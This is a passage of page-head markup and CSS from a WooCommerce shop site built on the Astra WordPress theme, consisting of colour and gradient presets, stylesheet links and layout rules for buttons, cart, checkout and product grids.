var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://www.dec-o-art.com/wp-content/plugins/tier-pricing-table-premium/assets/frontend/main.css?ver=5.5.1' media='all' /> -->
<!-- <link rel='stylesheet' id='aftax-frontc-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce-tax-exempt-plugin/assets/css/aftax_front.css?ver=1.0' media='' /> -->
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://www.dec-o-art.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.12.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/mozebzcz/hgmmz.css" media="all"/>
<style id='woocommerce-layout-inline-css'>
.infinite-scroll .woocommerce-pagination {
display: none;
}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.dec-o-art.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.12.0' media='only screen and (max-width: 921px)' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/kaz2x7jd/hgmk8.css" media="only screen and (max-width: 921px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://www.dec-o-art.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.12.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/1ped2poo/hgmk8.css" media="all"/>
<style id='woocommerce-general-inline-css'>
.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
font-size: 100%;
line-height: 1;
text-decoration: none;
overflow: visible;
padding: 0.5em 0.75em;
font-weight: 700;
border-radius: 3px;
color: $secondarytext;
background-color: $secondary;
border: 0;
}
.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
background-color: #dad8da;
background-image: none;
color: #515151;
}
#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#ad172b;color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#ad172b;}.woocommerce-message::before,.woocommerce-info::before{color:#ad172b;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#231f20;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#ad172b;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#ad172b;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#ad172b;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#ad172b;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#ad172b;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#ad172b;background-color:#ad172b;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#ad172b;background-color:#ad172b;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#ad172b;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:#ad172b;}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:#ad172b;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%235a5a5a' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
.woocommerce-js .quantity {
display: inline-flex;
}
/* Quantity Plus Minus Button - Placeholder for CLS. */
.woocommerce .quantity .ast-qty-placeholder {
cursor: not-allowed;
}
.woocommerce-js .quantity + .button.single_add_to_cart_button {
margin-left: unset;
}
.woocommerce-js .quantity .qty {
width: 2.631em;
margin-left: 38px;
}
.woocommerce-js .quantity .minus,
.woocommerce-js .quantity .plus {
width: 38px;
display: flex;
justify-content: center;
background-color: transparent;
border: 1px solid var(--ast-border-color);
color: var(--ast-global-color-3);
align-items: center;
outline: 0;
font-weight: 400;
z-index: 3;
position: relative;
}
.woocommerce-js .quantity .minus {
border-right-width: 0;
margin-right: -38px;
}
.woocommerce-js .quantity .plus {
border-left-width: 0;
margin-right: 6px;
}
.woocommerce-js input[type=number] {
max-width: 58px;
min-height: 36px;
}
.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
-webkit-appearance: none;
}
.woocommerce-js input[type=number].qty {
-webkit-appearance: none;
-moz-appearance: textfield;
}
.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
text-align: left;
}
.woocommerce ul.products li.product.desktop-align-left .star-rating,
.woocommerce ul.products li.product.desktop-align-left .button,
.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
.woocommerce-page ul.products li.product.desktop-align-left .button {
margin-left: 0;
margin-right: 0;
}
@media(max-width: 921px){
.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
text-align: left;
}
.woocommerce ul.products li.product.tablet-align-left .star-rating,
.woocommerce ul.products li.product.tablet-align-left .button,
.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
.woocommerce-page ul.products li.product.tablet-align-left .button {
margin-left: 0;
margin-right: 0;
}
}@media(max-width: 544px){
.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
text-align: left;
}
.woocommerce ul.products li.product.mobile-align-left .star-rating,
.woocommerce ul.products li.product.mobile-align-left .button,
.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
.woocommerce-page ul.products li.product.mobile-align-left .button {
margin-left: 0;
margin-right: 0;
}
}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='astra-addon-css-css' href='https://www.dec-o-art.com/wp-content/uploads/astra-addon/astra-addon-69609027181d45-90885175.css?ver=4.12.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/fft4z4m4/hgmk8.css" media="all"/>
<style id='astra-addon-css-inline-css'>
